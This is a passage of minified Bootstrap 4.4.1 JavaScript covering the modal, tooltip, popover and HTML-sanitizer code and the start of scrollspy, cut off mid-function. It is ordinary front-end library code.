var shownEvent=$.Event(Event$5.SHOWN,{relatedTarget:relatedTarget});var transitionComplete=function transitionComplete(){if(_this4._config.focus){_this4._element.focus();}
_this4._isTransitioning=false;$(_this4._element).trigger(shownEvent);};if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._dialog);$(this._dialog).one(Util.TRANSITION_END,transitionComplete).emulateTransitionEnd(transitionDuration);}else{transitionComplete();}};_proto._enforceFocus=function _enforceFocus(){var _this5=this;$(document).off(Event$5.FOCUSIN).on(Event$5.FOCUSIN,function(event){if(document!==event.target&&_this5._element!==event.target&&$(_this5._element).has(event.target).length===0){_this5._element.focus();}});};_proto._setEscapeEvent=function _setEscapeEvent(){var _this6=this;if(this._isShown&&this._config.keyboard){$(this._element).on(Event$5.KEYDOWN_DISMISS,function(event){if(event.which===ESCAPE_KEYCODE$1){_this6._triggerBackdropTransition();}});}else if(!this._isShown){$(this._element).off(Event$5.KEYDOWN_DISMISS);}};_proto._setResizeEvent=function _setResizeEvent(){var _this7=this;if(this._isShown){$(window).on(Event$5.RESIZE,function(event){return _this7.handleUpdate(event);});}else{$(window).off(Event$5.RESIZE);}};_proto._hideModal=function _hideModal(){var _this8=this;this._element.style.display='none';this._element.setAttribute('aria-hidden',true);this._element.removeAttribute('aria-modal');this._isTransitioning=false;this._showBackdrop(function(){$(document.body).removeClass(ClassName$5.OPEN);_this8._resetAdjustments();_this8._resetScrollbar();$(_this8._element).trigger(Event$5.HIDDEN);});};_proto._removeBackdrop=function _removeBackdrop(){if(this._backdrop){$(this._backdrop).remove();this._backdrop=null;}};_proto._showBackdrop=function _showBackdrop(callback){var _this9=this;var animate=$(this._element).hasClass(ClassName$5.FADE)?ClassName$5.FADE:'';if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement('div');this._backdrop.className=ClassName$5.BACKDROP;if(animate){this._backdrop.classList.add(animate);}
$(this._backdrop).appendTo(document.body);$(this._element).on(Event$5.CLICK_DISMISS,function(event){if(_this9._ignoreBackdropClick){_this9._ignoreBackdropClick=false;return;}
if(event.target!==event.currentTarget){return;}
_this9._triggerBackdropTransition();});if(animate){Util.reflow(this._backdrop);}
$(this._backdrop).addClass(ClassName$5.SHOW);if(!callback){return;}
if(!animate){callback();return;}
var backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(Util.TRANSITION_END,callback).emulateTransitionEnd(backdropTransitionDuration);}else if(!this._isShown&&this._backdrop){$(this._backdrop).removeClass(ClassName$5.SHOW);var callbackRemove=function callbackRemove(){_this9._removeBackdrop();if(callback){callback();}};if($(this._element).hasClass(ClassName$5.FADE)){var _backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(Util.TRANSITION_END,callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);}else{callbackRemove();}}else if(callback){callback();}};_proto._adjustDialog=function _adjustDialog(){var isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&isModalOverflowing){this._element.style.paddingLeft=this._scrollbarWidth+"px";}
if(this._isBodyOverflowing&&!isModalOverflowing){this._element.style.paddingRight=this._scrollbarWidth+"px";}};_proto._resetAdjustments=function _resetAdjustments(){this._element.style.paddingLeft='';this._element.style.paddingRight='';};_proto._checkScrollbar=function _checkScrollbar(){var rect=document.body.getBoundingClientRect();this._isBodyOverflowing=rect.left+rect.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth();};_proto._setScrollbar=function _setScrollbar(){var _this10=this;if(this._isBodyOverflowing){var fixedContent=[].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));var stickyContent=[].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT));$(fixedContent).each(function(index,element){var actualPadding=element.style.paddingRight;var calculatedPadding=$(element).css('padding-right');$(element).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+_this10._scrollbarWidth+"px");});$(stickyContent).each(function(index,element){var actualMargin=element.style.marginRight;var calculatedMargin=$(element).css('margin-right');$(element).data('margin-right',actualMargin).css('margin-right',parseFloat(calculatedMargin)-_this10._scrollbarWidth+"px");});var actualPadding=document.body.style.paddingRight;var calculatedPadding=$(document.body).css('padding-right');$(document.body).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+this._scrollbarWidth+"px");}
$(document.body).addClass(ClassName$5.OPEN);};_proto._resetScrollbar=function _resetScrollbar(){var fixedContent=[].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));$(fixedContent).each(function(index,element){var padding=$(element).data('padding-right');$(element).removeData('padding-right');element.style.paddingRight=padding?padding:'';});var elements=[].slice.call(document.querySelectorAll(""+Selector$5.STICKY_CONTENT));$(elements).each(function(index,element){var margin=$(element).data('margin-right');if(typeof margin!=='undefined'){$(element).css('margin-right',margin).removeData('margin-right');}});var padding=$(document.body).data('padding-right');$(document.body).removeData('padding-right');document.body.style.paddingRight=padding?padding:'';};_proto._getScrollbarWidth=function _getScrollbarWidth(){var scrollDiv=document.createElement('div');scrollDiv.className=ClassName$5.SCROLLBAR_MEASURER;document.body.appendChild(scrollDiv);var scrollbarWidth=scrollDiv.getBoundingClientRect().width-scrollDiv.clientWidth;document.body.removeChild(scrollDiv);return scrollbarWidth;};Modal._jQueryInterface=function _jQueryInterface(config,relatedTarget){return this.each(function(){var data=$(this).data(DATA_KEY$5);var _config=_objectSpread2({},Default$3,{},$(this).data(),{},typeof config==='object'&&config?config:{});if(!data){data=new Modal(this,_config);$(this).data(DATA_KEY$5,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config](relatedTarget);}else if(_config.show){data.show(relatedTarget);}});};_createClass(Modal,null,[{key:"VERSION",get:function get(){return VERSION$5;}},{key:"Default",get:function get(){return Default$3;}}]);return Modal;}();$(document).on(Event$5.CLICK_DATA_API,Selector$5.DATA_TOGGLE,function(event){var _this11=this;var target;var selector=Util.getSelectorFromElement(this);if(selector){target=document.querySelector(selector);}
var config=$(target).data(DATA_KEY$5)?'toggle':_objectSpread2({},$(target).data(),{},$(this).data());if(this.tagName==='A'||this.tagName==='AREA'){event.preventDefault();}
var $target=$(target).one(Event$5.SHOW,function(showEvent){if(showEvent.isDefaultPrevented()){return;}
$target.one(Event$5.HIDDEN,function(){if($(_this11).is(':visible')){_this11.focus();}});});Modal._jQueryInterface.call($(target),config,this);});$.fn[NAME$5]=Modal._jQueryInterface;$.fn[NAME$5].Constructor=Modal;$.fn[NAME$5].noConflict=function(){$.fn[NAME$5]=JQUERY_NO_CONFLICT$5;return Modal._jQueryInterface;};var uriAttrs=['background','cite','href','itemtype','longdesc','poster','src','xlink:href'];var ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i;var DefaultWhitelist={'*':['class','dir','id','lang','role',ARIA_ATTRIBUTE_PATTERN],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};var SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;var DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function allowedAttribute(attr,allowedAttributeList){var attrName=attr.nodeName.toLowerCase();if(allowedAttributeList.indexOf(attrName)!==-1){if(uriAttrs.indexOf(attrName)!==-1){return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN)||attr.nodeValue.match(DATA_URL_PATTERN));}
return true;}
var regExp=allowedAttributeList.filter(function(attrRegex){return attrRegex instanceof RegExp;});for(var i=0,l=regExp.length;i<l;i++){if(attrName.match(regExp[i])){return true;}}
return false;}
function sanitizeHtml(unsafeHtml,whiteList,sanitizeFn){if(unsafeHtml.length===0){return unsafeHtml;}
if(sanitizeFn&&typeof sanitizeFn==='function'){return sanitizeFn(unsafeHtml);}
var domParser=new window.DOMParser();var createdDocument=domParser.parseFromString(unsafeHtml,'text/html');var whitelistKeys=Object.keys(whiteList);var elements=[].slice.call(createdDocument.body.querySelectorAll('*'));var _loop=function _loop(i,len){var el=elements[i];var elName=el.nodeName.toLowerCase();if(whitelistKeys.indexOf(el.nodeName.toLowerCase())===-1){el.parentNode.removeChild(el);return"continue";}
var attributeList=[].slice.call(el.attributes);var whitelistedAttributes=[].concat(whiteList['*']||[],whiteList[elName]||[]);attributeList.forEach(function(attr){if(!allowedAttribute(attr,whitelistedAttributes)){el.removeAttribute(attr.nodeName);}});};for(var i=0,len=elements.length;i<len;i++){var _ret=_loop(i);if(_ret==="continue")continue;}
return createdDocument.body.innerHTML;}
var NAME$6='tooltip';var VERSION$6='4.4.1';var DATA_KEY$6='bs.tooltip';var EVENT_KEY$6="."+DATA_KEY$6;var JQUERY_NO_CONFLICT$6=$.fn[NAME$6];var CLASS_PREFIX='bs-tooltip';var BSCLS_PREFIX_REGEX=new RegExp("(^|\\s)"+CLASS_PREFIX+"\\S+",'g');var DISALLOWED_ATTRIBUTES=['sanitize','whiteList','sanitizeFn'];var DefaultType$4={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(number|string|function)',container:'(string|element|boolean)',fallbackPlacement:'(string|array)',boundary:'(string|element)',sanitize:'boolean',sanitizeFn:'(null|function)',whiteList:'object',popperConfig:'(null|object)'};var AttachmentMap$1={AUTO:'auto',TOP:'top',RIGHT:'right',BOTTOM:'bottom',LEFT:'left'};var Default$4={animation:true,template:'<div class="tooltip" role="tooltip">'+'<div class="arrow"></div>'+'<div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,selector:false,placement:'top',offset:0,container:false,fallbackPlacement:'flip',boundary:'scrollParent',sanitize:true,sanitizeFn:null,whiteList:DefaultWhitelist,popperConfig:null};var HoverState={SHOW:'show',OUT:'out'};var Event$6={HIDE:"hide"+EVENT_KEY$6,HIDDEN:"hidden"+EVENT_KEY$6,SHOW:"show"+EVENT_KEY$6,SHOWN:"shown"+EVENT_KEY$6,INSERTED:"inserted"+EVENT_KEY$6,CLICK:"click"+EVENT_KEY$6,FOCUSIN:"focusin"+EVENT_KEY$6,FOCUSOUT:"focusout"+EVENT_KEY$6,MOUSEENTER:"mouseenter"+EVENT_KEY$6,MOUSELEAVE:"mouseleave"+EVENT_KEY$6};var ClassName$6={FADE:'fade',SHOW:'show'};var Selector$6={TOOLTIP:'.tooltip',TOOLTIP_INNER:'.tooltip-inner',ARROW:'.arrow'};var Trigger={HOVER:'hover',FOCUS:'focus',CLICK:'click',MANUAL:'manual'};var Tooltip=function(){function Tooltip(element,config){if(typeof Popper==='undefined'){throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');}
this._isEnabled=true;this._timeout=0;this._hoverState='';this._activeTrigger={};this._popper=null;this.element=element;this.config=this._getConfig(config);this.tip=null;this._setListeners();}
var _proto=Tooltip.prototype;_proto.enable=function enable(){this._isEnabled=true;};_proto.disable=function disable(){this._isEnabled=false;};_proto.toggleEnabled=function toggleEnabled(){this._isEnabled=!this._isEnabled;};_proto.toggle=function toggle(event){if(!this._isEnabled){return;}
if(event){var dataKey=this.constructor.DATA_KEY;var context=$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
context._activeTrigger.click=!context._activeTrigger.click;if(context._isWithActiveTrigger()){context._enter(null,context);}else{context._leave(null,context);}}else{if($(this.getTipElement()).hasClass(ClassName$6.SHOW)){this._leave(null,this);return;}
this._enter(null,this);}};_proto.dispose=function dispose(){clearTimeout(this._timeout);$.removeData(this.element,this.constructor.DATA_KEY);$(this.element).off(this.constructor.EVENT_KEY);$(this.element).closest('.modal').off('hide.bs.modal',this._hideModalHandler);if(this.tip){$(this.tip).remove();}
this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper){this._popper.destroy();}
this._popper=null;this.element=null;this.config=null;this.tip=null;};_proto.show=function show(){var _this=this;if($(this.element).css('display')==='none'){throw new Error('Please use show on visible elements');}
var showEvent=$.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$(this.element).trigger(showEvent);var shadowRoot=Util.findShadowRoot(this.element);var isInTheDom=$.contains(shadowRoot!==null?shadowRoot:this.element.ownerDocument.documentElement,this.element);if(showEvent.isDefaultPrevented()||!isInTheDom){return;}
var tip=this.getTipElement();var tipId=Util.getUID(this.constructor.NAME);tip.setAttribute('id',tipId);this.element.setAttribute('aria-describedby',tipId);this.setContent();if(this.config.animation){$(tip).addClass(ClassName$6.FADE);}
var placement=typeof this.config.placement==='function'?this.config.placement.call(this,tip,this.element):this.config.placement;var attachment=this._getAttachment(placement);this.addAttachmentClass(attachment);var container=this._getContainer();$(tip).data(this.constructor.DATA_KEY,this);if(!$.contains(this.element.ownerDocument.documentElement,this.tip)){$(tip).appendTo(container);}
$(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new Popper(this.element,tip,this._getPopperConfig(attachment));$(tip).addClass(ClassName$6.SHOW);if('ontouchstart'in document.documentElement){$(document.body).children().on('mouseover',null,$.noop);}
var complete=function complete(){if(_this.config.animation){_this._fixTransition();}
var prevHoverState=_this._hoverState;_this._hoverState=null;$(_this.element).trigger(_this.constructor.Event.SHOWN);if(prevHoverState===HoverState.OUT){_this._leave(null,_this);}};if($(this.tip).hasClass(ClassName$6.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(this.tip);$(this.tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}}};_proto.hide=function hide(callback){var _this2=this;var tip=this.getTipElement();var hideEvent=$.Event(this.constructor.Event.HIDE);var complete=function complete(){if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){tip.parentNode.removeChild(tip);}
_this2._cleanTipClass();_this2.element.removeAttribute('aria-describedby');$(_this2.element).trigger(_this2.constructor.Event.HIDDEN);if(_this2._popper!==null){_this2._popper.destroy();}
if(callback){callback();}};$(this.element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
$(tip).removeClass(ClassName$6.SHOW);if('ontouchstart'in document.documentElement){$(document.body).children().off('mouseover',null,$.noop);}
this._activeTrigger[Trigger.CLICK]=false;this._activeTrigger[Trigger.FOCUS]=false;this._activeTrigger[Trigger.HOVER]=false;if($(this.tip).hasClass(ClassName$6.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(tip);$(tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}
this._hoverState='';};_proto.update=function update(){if(this._popper!==null){this._popper.scheduleUpdate();}};_proto.isWithContent=function isWithContent(){return Boolean(this.getTitle());};_proto.addAttachmentClass=function addAttachmentClass(attachment){$(this.getTipElement()).addClass(CLASS_PREFIX+"-"+attachment);};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$(this.config.template)[0];return this.tip;};_proto.setContent=function setContent(){var tip=this.getTipElement();this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)),this.getTitle());$(tip).removeClass(ClassName$6.FADE+" "+ClassName$6.SHOW);};_proto.setElementContent=function setElementContent($element,content){if(typeof content==='object'&&(content.nodeType||content.jquery)){if(this.config.html){if(!$(content).parent().is($element)){$element.empty().append(content);}}else{$element.text($(content).text());}
return;}
if(this.config.html){if(this.config.sanitize){content=sanitizeHtml(content,this.config.whiteList,this.config.sanitizeFn);}
$element.html(content);}else{$element.text(content);}};_proto.getTitle=function getTitle(){var title=this.element.getAttribute('data-original-title');if(!title){title=typeof this.config.title==='function'?this.config.title.call(this.element):this.config.title;}
return title;};_proto._getPopperConfig=function _getPopperConfig(attachment){var _this3=this;var defaultBsConfig={placement:attachment,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Selector$6.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function onCreate(data){if(data.originalPlacement!==data.placement){_this3._handlePopperPlacementChange(data);}},onUpdate:function onUpdate(data){return _this3._handlePopperPlacementChange(data);}};return _objectSpread2({},defaultBsConfig,{},this.config.popperConfig);};_proto._getOffset=function _getOffset(){var _this4=this;var offset={};if(typeof this.config.offset==='function'){offset.fn=function(data){data.offsets=_objectSpread2({},data.offsets,{},_this4.config.offset(data.offsets,_this4.element)||{});return data;};}else{offset.offset=this.config.offset;}
return offset;};_proto._getContainer=function _getContainer(){if(this.config.container===false){return document.body;}
if(Util.isElement(this.config.container)){return $(this.config.container);}
return $(document).find(this.config.container);};_proto._getAttachment=function _getAttachment(placement){return AttachmentMap$1[placement.toUpperCase()];};_proto._setListeners=function _setListeners(){var _this5=this;var triggers=this.config.trigger.split(' ');triggers.forEach(function(trigger){if(trigger==='click'){$(_this5.element).on(_this5.constructor.Event.CLICK,_this5.config.selector,function(event){return _this5.toggle(event);});}else if(trigger!==Trigger.MANUAL){var eventIn=trigger===Trigger.HOVER?_this5.constructor.Event.MOUSEENTER:_this5.constructor.Event.FOCUSIN;var eventOut=trigger===Trigger.HOVER?_this5.constructor.Event.MOUSELEAVE:_this5.constructor.Event.FOCUSOUT;$(_this5.element).on(eventIn,_this5.config.selector,function(event){return _this5._enter(event);}).on(eventOut,_this5.config.selector,function(event){return _this5._leave(event);});}});this._hideModalHandler=function(){if(_this5.element){_this5.hide();}};$(this.element).closest('.modal').on('hide.bs.modal',this._hideModalHandler);if(this.config.selector){this.config=_objectSpread2({},this.config,{trigger:'manual',selector:''});}else{this._fixTitle();}};_proto._fixTitle=function _fixTitle(){var titleType=typeof this.element.getAttribute('data-original-title');if(this.element.getAttribute('title')||titleType!=='string'){this.element.setAttribute('data-original-title',this.element.getAttribute('title')||'');this.element.setAttribute('title','');}};_proto._enter=function _enter(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
if(event){context._activeTrigger[event.type==='focusin'?Trigger.FOCUS:Trigger.HOVER]=true;}
if($(context.getTipElement()).hasClass(ClassName$6.SHOW)||context._hoverState===HoverState.SHOW){context._hoverState=HoverState.SHOW;return;}
clearTimeout(context._timeout);context._hoverState=HoverState.SHOW;if(!context.config.delay||!context.config.delay.show){context.show();return;}
context._timeout=setTimeout(function(){if(context._hoverState===HoverState.SHOW){context.show();}},context.config.delay.show);};_proto._leave=function _leave(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
if(event){context._activeTrigger[event.type==='focusout'?Trigger.FOCUS:Trigger.HOVER]=false;}
if(context._isWithActiveTrigger()){return;}
clearTimeout(context._timeout);context._hoverState=HoverState.OUT;if(!context.config.delay||!context.config.delay.hide){context.hide();return;}
context._timeout=setTimeout(function(){if(context._hoverState===HoverState.OUT){context.hide();}},context.config.delay.hide);};_proto._isWithActiveTrigger=function _isWithActiveTrigger(){for(var trigger in this._activeTrigger){if(this._activeTrigger[trigger]){return true;}}
return false;};_proto._getConfig=function _getConfig(config){var dataAttributes=$(this.element).data();Object.keys(dataAttributes).forEach(function(dataAttr){if(DISALLOWED_ATTRIBUTES.indexOf(dataAttr)!==-1){delete dataAttributes[dataAttr];}});config=_objectSpread2({},this.constructor.Default,{},dataAttributes,{},typeof config==='object'&&config?config:{});if(typeof config.delay==='number'){config.delay={show:config.delay,hide:config.delay};}
if(typeof config.title==='number'){config.title=config.title.toString();}
if(typeof config.content==='number'){config.content=config.content.toString();}
Util.typeCheckConfig(NAME$6,config,this.constructor.DefaultType);if(config.sanitize){config.template=sanitizeHtml(config.template,config.whiteList,config.sanitizeFn);}
return config;};_proto._getDelegateConfig=function _getDelegateConfig(){var config={};if(this.config){for(var key in this.config){if(this.constructor.Default[key]!==this.config[key]){config[key]=this.config[key];}}}
return config;};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$(this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);if(tabClass!==null&&tabClass.length){$tip.removeClass(tabClass.join(''));}};_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(popperData){var popperInstance=popperData.instance;this.tip=popperInstance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(popperData.placement));};_proto._fixTransition=function _fixTransition(){var tip=this.getTipElement();var initConfigAnimation=this.config.animation;if(tip.getAttribute('x-placement')!==null){return;}
$(tip).removeClass(ClassName$6.FADE);this.config.animation=false;this.hide();this.show();this.config.animation=initConfigAnimation;};Tooltip._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$6);var _config=typeof config==='object'&&config;if(!data&&/dispose|hide/.test(config)){return;}
if(!data){data=new Tooltip(this,_config);$(this).data(DATA_KEY$6,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Tooltip,null,[{key:"VERSION",get:function get(){return VERSION$6;}},{key:"Default",get:function get(){return Default$4;}},{key:"NAME",get:function get(){return NAME$6;}},{key:"DATA_KEY",get:function get(){return DATA_KEY$6;}},{key:"Event",get:function get(){return Event$6;}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$6;}},{key:"DefaultType",get:function get(){return DefaultType$4;}}]);return Tooltip;}();$.fn[NAME$6]=Tooltip._jQueryInterface;$.fn[NAME$6].Constructor=Tooltip;$.fn[NAME$6].noConflict=function(){$.fn[NAME$6]=JQUERY_NO_CONFLICT$6;return Tooltip._jQueryInterface;};var NAME$7='popover';var VERSION$7='4.4.1';var DATA_KEY$7='bs.popover';var EVENT_KEY$7="."+DATA_KEY$7;var JQUERY_NO_CONFLICT$7=$.fn[NAME$7];var CLASS_PREFIX$1='bs-popover';var BSCLS_PREFIX_REGEX$1=new RegExp("(^|\\s)"+CLASS_PREFIX$1+"\\S+",'g');var Default$5=_objectSpread2({},Tooltip.Default,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip">'+'<div class="arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div></div>'});var DefaultType$5=_objectSpread2({},Tooltip.DefaultType,{content:'(string|element|function)'});var ClassName$7={FADE:'fade',SHOW:'show'};var Selector$7={TITLE:'.popover-header',CONTENT:'.popover-body'};var Event$7={HIDE:"hide"+EVENT_KEY$7,HIDDEN:"hidden"+EVENT_KEY$7,SHOW:"show"+EVENT_KEY$7,SHOWN:"shown"+EVENT_KEY$7,INSERTED:"inserted"+EVENT_KEY$7,CLICK:"click"+EVENT_KEY$7,FOCUSIN:"focusin"+EVENT_KEY$7,FOCUSOUT:"focusout"+EVENT_KEY$7,MOUSEENTER:"mouseenter"+EVENT_KEY$7,MOUSELEAVE:"mouseleave"+EVENT_KEY$7};var Popover=function(_Tooltip){_inheritsLoose(Popover,_Tooltip);function Popover(){return _Tooltip.apply(this,arguments)||this;}
var _proto=Popover.prototype;_proto.isWithContent=function isWithContent(){return this.getTitle()||this._getContent();};_proto.addAttachmentClass=function addAttachmentClass(attachment){$(this.getTipElement()).addClass(CLASS_PREFIX$1+"-"+attachment);};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$(this.config.template)[0];return this.tip;};_proto.setContent=function setContent(){var $tip=$(this.getTipElement());this.setElementContent($tip.find(Selector$7.TITLE),this.getTitle());var content=this._getContent();if(typeof content==='function'){content=content.call(this.element);}
this.setElementContent($tip.find(Selector$7.CONTENT),content);$tip.removeClass(ClassName$7.FADE+" "+ClassName$7.SHOW);};_proto._getContent=function _getContent(){return this.element.getAttribute('data-content')||this.config.content;};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$(this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX$1);if(tabClass!==null&&tabClass.length>0){$tip.removeClass(tabClass.join(''));}};Popover._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$7);var _config=typeof config==='object'?config:null;if(!data&&/dispose|hide/.test(config)){return;}
if(!data){data=new Popover(this,_config);$(this).data(DATA_KEY$7,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Popover,null,[{key:"VERSION",get:function get(){return VERSION$7;}},{key:"Default",get:function get(){return Default$5;}},{key:"NAME",get:function get(){return NAME$7;}},{key:"DATA_KEY",get:function get(){return DATA_KEY$7;}},{key:"Event",get:function get(){return Event$7;}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$7;}},{key:"DefaultType",get:function get(){return DefaultType$5;}}]);return Popover;}(Tooltip);$.fn[NAME$7]=Popover._jQueryInterface;$.fn[NAME$7].Constructor=Popover;$.fn[NAME$7].noConflict=function(){$.fn[NAME$7]=JQUERY_NO_CONFLICT$7;return Popover._jQueryInterface;};var NAME$8='scrollspy';var VERSION$8='4.4.1';var DATA_KEY$8='bs.scrollspy';var EVENT_KEY$8="."+DATA_KEY$8;var DATA_API_KEY$6='.data-api';var JQUERY_NO_CONFLICT$8=$.fn[NAME$8];var Default$6={offset:10,method:'auto',target:''};var DefaultType$6={offset:'number',method:'string',target:'(string|element)'};var Event$8={ACTIVATE:"activate"+EVENT_KEY$8,SCROLL:"scroll"+EVENT_KEY$8,LOAD_DATA_API:"load"+EVENT_KEY$8+DATA_API_KEY$6};var ClassName$8={DROPDOWN_ITEM:'dropdown-item',DROPDOWN_MENU:'dropdown-menu',ACTIVE:'active'};var Selector$8={DATA_SPY:'[data-spy="scroll"]',ACTIVE:'.active',NAV_LIST_GROUP:'.nav, .list-group',NAV_LINKS:'.nav-link',NAV_ITEMS:'.nav-item',LIST_ITEMS:'.list-group-item',DROPDOWN:'.dropdown',DROPDOWN_ITEMS:'.dropdown-item',DROPDOWN_TOGGLE:'.dropdown-toggle'};var OffsetMethod={OFFSET:'offset',POSITION:'position'};var ScrollSpy=function(){function ScrollSpy(element,config){var _this=this;this._element=element;this._scrollElement=element.tagName==='BODY'?window:element;this._config=this._getConfig(config);this._selector=this._config.target+" "+Selector$8.NAV_LINKS+","+(this._config.target+" "+Selector$8.LIST_ITEMS+",")+(this._config.target+" "+Selector$8.DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;$(this._scrollElement).on(Event$8.SCROLL,function(event){return _this._process(event);});this.refresh();this._process();}
var _proto=ScrollSpy.prototype;_proto.refresh=function refresh(){var _this2=this;var autoMethod=this._scrollElement===this._scrollElement.window?OffsetMethod.OFFSET:OffsetMethod.POSITION;var offsetMethod=this._config.method==='auto'?autoMethod:this._config.method;var offsetBase=offsetMethod===OffsetMethod.POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var targets=[].slice.call(document.querySelectorAll(this._selector));targets.map(function(element){var target;var targetSelector=Util.getSelectorFromElement(element);if(targetSelector){target=document.querySelector(targetSelector);}
if(target){var targetBCR=target.getBoundingClientRect();if(targetBCR.width||targetBCR.height){return[$(target)[offsetMethod]().top+offsetBase,targetSelector];}}
return null;}).filter(function(item){return item;}).sort(function(a,b){return a[0]-b[0];}).forEach(function(item){_this2._offsets.push(item[0]);_this2._targets.push(item[1]);});};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$8);$(this._scrollElement).off(EVENT_KEY$8);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$6,{},typeof config==='object'&&config?config:{});if(typeof config.target!=='string'){var id=$(config.target).attr('id');if(!id){id=Util.getUID(NAME$8);$(config.target).attr('id',id);}
config.target="#"+id;}
Util.typeCheckConfig(NAME$8,config,DefaultType$6);return config;};_proto._getScrollTop=function _getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop;};_proto._getScrollHeight=function _getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight);};_proto._getOffsetHeight=function _getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height;};_proto._process=function _process(){var scrollTop=this._getScrollTop()+this._config.offset;var scrollHeight=this._getScrollHeight();var maxScroll=this._config.offset+scrollHeight-this._getOffsetHeight();if(this._scrollHeight!==scrollHeight){this.refresh();}
if(scrollTop>=maxScroll){var target=this._targets[this._targets.length-1];if(this._activeTarget!==target){this._activate(target);}
return;}
if(this._activeTarget&&scrollTop<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return;}
